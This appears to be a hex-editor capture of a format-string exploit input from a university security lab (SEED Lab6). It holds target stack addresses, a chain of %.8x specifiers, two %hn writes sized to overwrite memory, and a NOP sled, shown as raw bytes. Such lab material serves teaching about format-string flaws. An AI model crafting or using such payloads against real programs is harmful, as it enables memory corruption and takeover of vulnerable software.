 /home/seed/Desktop/compsec/Lab6/input - Bless
input
00000000 AE F0 FF BF 40 40 40 40 AC F0 FF BF 25 2E 38 78 25 2E ....@@@@....%.8x%.
00000012 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000024 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
00000036 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 8x%.8x%.8x%.8x%.8x
00000048 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E 38 78 25 2E %.8x%.8x%.8x%.8x%.
0000005a 38 78 25 2E 38 78 25 2E 38 78 25 2E 34 38 39 36 33 78 8x%.8x%.8x%.48963x
0000006c 25 68 6E 25 2E 31 32 36 35 32 78 25 68 6E 90 90 90 90 %hn%.12652x%hn....
0000007e 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 0A ................
Signed 8 bit: -112 Signed 32 bit: -1869574000 Hexadecimal: 90 90 90 90
Unsigned 8 bit: 144 Unsigned 32 bit: 2425393296 Decimal: 144 144 144 144
Signed 16 bit: -28528 Float 32 bit: -5.702072E-29 Octal: 220 220 220 220
Unsigned 16 bit: 37008 Float 64 bit: -6.82852703442279E-229 Binary: 10010000 10010000 100
Show little endian decoding Show unsigned as hexadecimal ASCII Text: ????
Offset: 0x7b / 0x8d Selection: None INS